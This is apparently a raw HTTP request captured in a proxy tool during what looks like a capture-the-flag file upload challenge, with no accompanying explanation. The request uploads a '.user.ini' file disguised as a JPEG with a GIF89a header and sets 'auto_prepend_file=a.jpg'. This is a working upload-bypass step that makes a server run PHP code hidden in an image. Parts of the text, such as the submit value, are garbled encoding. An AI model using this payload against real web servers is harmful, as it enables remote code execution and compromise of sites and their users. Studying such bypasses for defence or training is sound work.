 Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:55300
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------283045103825952508924941
8 Content-Length: 387
9 Origin: http://61.147.171.105:55300
10 Connection: close
11 Referer: http://61.147.171.105:55300/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------283045103825952508924941​23620
16 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
17 Content-Type: image/jpeg
18
19 GIF89a
20 auto_prepend_file=a.jpg
21 -----------------------------28304510382595250892494123620
22 Content-Disposition: form-data; name="upload"
23
24 鎻愪氦
25 -----------------------------28304510382595250892494123620--
26